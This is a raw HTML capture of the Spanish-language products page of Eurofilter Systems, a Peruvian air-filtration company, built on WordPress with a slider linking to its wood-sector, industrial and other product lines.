

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurofiltersystems.pe/ef/nuestros-productos/
body_size: 28768
content:
<!DOCTYPE html>
<html lang="es">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
<title>NUESTROS PRODUCTOS &#8211; SISTEMAS DE FILTRACIÓN DE AIRE</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SISTEMAS DE FILTRACIÓN DE AIRE &raquo; Feed" href="https://eurofiltersystems.pe/ef/feed/" />
<link rel="alternate" type="application/rss+xml" title="SISTEMAS DE FILTRACIÓN DE AIRE &raquo; RSS de los comentarios" href="https://eurofiltersystems.pe/ef/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SISTEMAS DE FILTRACIÓN DE AIRE &raquo; NUESTROS PRODUCTOS RSS de los comentarios" href="https://eurofiltersystems.pe/ef/nuestros-productos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eurofiltersystems.pe\/ef\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://eurofiltersystems.pe/ef/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='busiprof-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%2C800%7CMontserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A+100%2C300%2C400%2C500%2C700%2C900%7CRaleway+%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid+Serif%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/style.css?ver=5.1.19' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.service-box:nth-child(1) .service-icon {
                            color: #e91e63;
				}.service-box:nth-child(2) .service-icon {
                            color: #00bcd4;
				}.service-box:nth-child(3) .service-icon {
                            color: #4caf50;
				}.service-box:nth-child(4) .service-icon {
                            color: #5ca2df;
				}
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/css/bootstrap.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css'  href='https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/css/flexslider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Droid-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Droid-serif-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/css/font-awesome/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='vdperanto-parent-style-css'  href='https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='vdperanto-child-style-css'  href='https://eurofiltersystems.pe/ef/wp-content/themes/vdperanto/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/css/bootstrap.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css'  href='https://eurofiltersystems.pe/ef/wp-content/themes/vdperanto/css/custom.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/js/bootstrap.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/js/custom.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='https://eurofiltersystems.pe/ef/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurofiltersystems.pe/ef/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eurofiltersystems.pe/ef/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://eurofiltersystems.pe/ef/nuestros-productos/" />
<link rel='shortlink' href='https://eurofiltersystems.pe/ef/?p=516' />
<link rel="alternate" type="application/json+oembed" href="https://eurofiltersystems.pe/ef/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurofiltersystems.pe%2Fef%2Fnuestros-productos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eurofiltersystems.pe/ef/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurofiltersystems.pe%2Fef%2Fnuestros-productos%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/cropped-9b03a896684c4f2d17cde7c1561bbb6a-1-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/cropped-9b03a896684c4f2d17cde7c1561bbb6a-1-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/cropped-9b03a896684c4f2d17cde7c1561bbb6a-1-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/cropped-9b03a896684c4f2d17cde7c1561bbb6a-1-5-270x270.jpg" />
	
</head>
<body class="page-template-default page page-id-516">

<!-- Navbar -->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<a class="navbar-brand" href="https://eurofiltersystems.pe/ef/" class="brand">
								<img alt="SISTEMAS DE FILTRACIÓN DE AIRE" src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/EUROFILTER_LOGO_FINAL.png" 
				alt="SISTEMAS DE FILTRACIÓN DE AIRE"
				class="logo_imgae" style="width:200px; height:80px;">
							</a>
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>

		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-588"><a href="https://eurofiltersystems.pe/ef">Inicio</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6 dropdown"><a href="#">Nosotros<span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://eurofiltersystems.pe/ef/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://eurofiltersystems.pe/ef/nosotros/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://eurofiltersystems.pe/ef/nosotros/beneficios/">Beneficios</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7 dropdown active"><a href="#">Productos<span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-516 current_page_item menu-item-520 active"><a href="https://eurofiltersystems.pe/ef/nuestros-productos/">Nuestros productos</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://eurofiltersystems.pe/ef/sector-madera/">Sector madera</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://eurofiltersystems.pe/ef/sector-industrial/">Sector industrial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://eurofiltersystems.pe/ef/otrosproductos/">Otros</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://eurofiltersystems.pe/ef/clientes/">Clientes</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://eurofiltersystems.pe/ef/contacto/">Contáctanos</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://eurofiltersystems.pe/ef/videos/">Videos</a></li>
</ul>			
		</div>
	</div>
</nav>	
<!-- End of Navbar --><!-- Page Title -->
<section class="page-header">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="page-title">
					<h2>NUESTROS PRODUCTOS</h2>
					<p>Brindamos soluciones técnicas integrales a través de nuestros productos para la filtración y purificación de aire, polvo, humos y gases de las distintas fases de los procesos industriales en el país.</p>
				</div>
			</div>
			<div class="col-md-6">
				<ul class="page-breadcrumb">
					<li><a href="https://eurofiltersystems.pe/ef">Inicio</a> &nbsp &#47; &nbsp<li class="active">NUESTROS PRODUCTOS</li></li>				</ul>
			</div>
		</div>
	</div>	
</section>
<!-- End of Page Title -->
<div class="clearfix"></div><!-- Blog & Sidebar Section -->
<section>		
	<div class="container">
		<div class="row">
			
			<!--Blog Detail-->
			<div class="col-md-12">				<div class="page-content">
						
<div class="alignnormal"><div style="width: 100%; margin: 0 auto;" class="ml-slider-3-13-1 metaslider metaslider-flex metaslider-849 ml-slider ms-theme-nivo-light has-dots-nav">
    
    <div id="metaslider_container_849">
        <div id="metaslider_849" class="flexslider">
            <ul class="slides">
                <li style="display: block; width: 100%;" class="slide-869 ms-image"><a href="https://eurofiltersystems.pe/ef/sector-industrial/" target="_self"><img src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/07/3-2-700x300.png" height="300" width="700" alt="" class="slider-849 slide-869" title="Haz clic aquí" /></a></li>
                <li style="display: none; width: 100%;" class="slide-874 ms-image"><a href="https://eurofiltersystems.pe/ef/sector-madera/" target="_self"><img src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/07/Eurofiltersystems-700x300.png" height="300" width="700" alt="" class="slider-849 slide-874" title="Haz clic aquí" /></a></li>
                <li style="display: none; width: 100%;" class="slide-870 ms-image"><a href="https://eurofiltersystems.pe/ef/otrosproductos/" target="_self"><img src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/07/4-2-700x300.png" height="300" width="700" alt="" class="slider-849 slide-870" title="Haz clic aquí" /></a></li>
                <li style="display: none; width: 100%;" class="slide-871 ms-image"><a href="https://eurofiltersystems.pe/ef/contacto/" target="_self"><img src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/07/5-700x300.png" height="300" width="700" alt="" class="slider-849 slide-871" title="Haz clic aquí" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div>



<h4><strong>SECTOR MADERA</strong></h4>



<div class="wp-block-image"><figure class="aligncenter"><img src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/03/portada.png" alt="" class="wp-image-517" srcset="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/03/portada.png 721w, https://eurofiltersystems.pe/ef/wp-content/uploads/2019/03/portada-300x246.png 300w" sizes="(max-width: 721px) 100vw, 721px" /><figcaption><a href="https://eurofiltersystems.pe/ef/sector-madera"><strong>VER TODOS LOS PRODUCTOS</strong></a></figcaption></figure></div>



<p></p>



<h4><strong>SECTOR INDUSTRIAL</strong></h4>



<div class="wp-block-image"><figure class="aligncenter"><img src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/03/prod-500-500.png" alt="" class="wp-image-518" srcset="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/03/prod-500-500.png 688w, https://eurofiltersystems.pe/ef/wp-content/uploads/2019/03/prod-500-500-300x290.png 300w" sizes="(max-width: 688px) 100vw, 688px" /><figcaption><a rel="noreferrer noopener" aria-label=" (abre en una nueva pestaña)" href="https://eurofiltersystems.pe/ef/sector-industrial" target="_blank"><strong>VER TODOS LOS PRODUCTOS</strong></a></figcaption></figure></div>



<p></p>



<h4><strong>OTROS PRODUCTOS</strong></h4>



<div class="wp-block-image"><figure class="aligncenter"><img src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/07/OTROS-PRODUCTOS.png" alt="" class="wp-image-721" srcset="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/07/OTROS-PRODUCTOS.png 404w, https://eurofiltersystems.pe/ef/wp-content/uploads/2019/07/OTROS-PRODUCTOS-300x270.png 300w" sizes="(max-width: 404px) 100vw, 404px" /><figcaption><a href="https://eurofiltersystems.pe/ef/otrosproductos/"><strong>VER TODOS LOS PRODUCTOS</strong></a></figcaption></figure></div>
							
	            
 
<div class="comment-form">
	<div class="row">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="col-xs-12"><h3 class="comment-title">Deja un comentario</h3></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ef/nuestros-productos/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://eurofiltersystems.pe/ef/wp-comments-post.php" method="post" id="action" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div class="form-group col-xs-12"><textarea rows="5" id="comment" name="comment" type="text" placeholder="Message" rows="3"></textarea></div><div class="form-group col-xs-6"><input name="author" id="author" value="" type="text"  placeholder="Nombre"  /></div>
<div class="form-group col-xs-6"><input name="email" id="email" value=""   type="text" placeholder="Correo electrónico"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_btn" class="submit" value="Enviar mensaje" /> <input type='hidden' name='comment_post_ID' value='516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>				
</div><!-- leave_comment_mn -->
				</div>
				</div>
				<!--/End of Blog Detail-->

						</div>
	</div>
</section>
<!-- End of Blog & Sidebar Section -->
 
<div class="clearfix"></div>
<!-- Footer Section -->
<footer class="footer-sidebar">	
	<!-- Footer Widgets -->	
	<div class="container">		
		<div class="row">		
			<div class="col-md-3 col-sm-6"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://eurofiltersystems.pe/ef/2019/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>		<div class="col-md-3 col-sm-6">		<aside class="widget"><h3 class="widget-title">Entradas recientes</h3>		<ul>
											<li>
					<a href="https://eurofiltersystems.pe/ef/2019/02/28/https-eurofiltersystems-pe-ef-sector-industrial/">PRODUCTOS PARA LA INDUSTRIA MECÁNICA</a>
									</li>
											<li>
					<a href="https://eurofiltersystems.pe/ef/2019/02/28/sistema-para-la-aspiracion-de-humos-de-soldadura-con-filtro-iperjet-df/">PRODUCTOS PARA LA INDUSTRIA DE LA MADERA</a>
									</li>
											<li>
					<a href="https://eurofiltersystems.pe/ef/2019/02/28/sistema-de-aspiracion-y-filtracion-con-colectores-de-polvos-modelo-mec-8-mec-6/">OTROS PRODUCTOS</a>
									</li>
					</ul>
		</div><div class="col-md-3 col-sm-6"><form method="get" id="searchform" action="https://eurofiltersystems.pe/ef/">
	<input type="text" class="search_btn"  name="s" id="s" placeholder="Buscar" />
	<input type="submit" class="submit_search" style="" name="submit" value="Buscar" />
</form></div><div class="col-md-3 col-sm-6"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-516-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/Birds_Animation.mp4?_=1" /><source type="video/mp4" src="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/Birds_Animation.mp4?_=1" /><a href="https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/Birds_Animation.mp4">https://eurofiltersystems.pe/ef/wp-content/uploads/2019/02/Birds_Animation.mp4</a></video></div></div>		</div>
	</div>
	<!-- /End of Footer Widgets -->	
	
	<!-- Copyrights -->	
	<div class="site-info">
		<div class="container">
			<div class="row">
				<div class="col-md-7">
								<p><a href="https://www.facebook.com/EurofilterSystemsPeru/?modal=admin_todo_tour">Facebook</a> |<a href="https://webriti.com" rel="designer">Whats App: </a> 983 644 646</p>								</div>
			</div>
		</div>
	</div>
	<!-- Copyrights -->	
	
</footer>
<!-- /End of Footer Section -->

<!--Scroll To Top--> 
<a href="#" class="scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/End of Scroll To Top--> 	
<link rel='stylesheet' id='metaslider-flex-slider-css'  href='https://eurofiltersystems.pe/ef/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.13.1' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://eurofiltersystems.pe/ef/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.13.1' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider_nivo-light_theme_styles-css'  href='https://eurofiltersystems.pe/ef/wp-content/plugins/ml-slider/themes/nivo-light/v1.0.0/style.css?ver=1.0.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='mediaelement-css'  href='https://eurofiltersystems.pe/ef/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://eurofiltersystems.pe/ef/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.13.1'></script>
<script type='text/javascript'>
var metaslider_849 = function($) {
            $('#metaslider_849').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                animationSpeed:600,
                prevText:"Anterior",
                nextText:"Siguiente",
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_849');
        };
        var timer_metaslider_849 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_849, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_849, 1) : metaslider_849(window.jQuery);
        };
        timer_metaslider_849();
</script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-content/plugins/ml-slider/themes/nivo-light/v1.0.0/script.js?ver=1.0.0'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Salir de pantalla completa","mejs.fullscreen-on":"Ver en pantalla completa","mejs.download-video":"Descargar v\u00eddeo","mejs.fullscreen":"Pantalla completa","mejs.time-jump-forward":["Saltar %1 segundo hacia adelante","Salta hacia adelante %1 segundos"],"mejs.loop":"Alternar bucle","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.close":"Cerrar","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.time-skip-back":["Saltar atr\u00e1s 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.mute-toggle":"Desactivar sonido","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.ad-skip":"Saltar anuncio","mejs.ad-skip-info":["Saltar en 1 segundo","Saltar en %1 segundos"],"mejs.source-chooser":"Selector de origen","mejs.stop":"Parar","mejs.speed-rate":"Tasa de velocidad","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
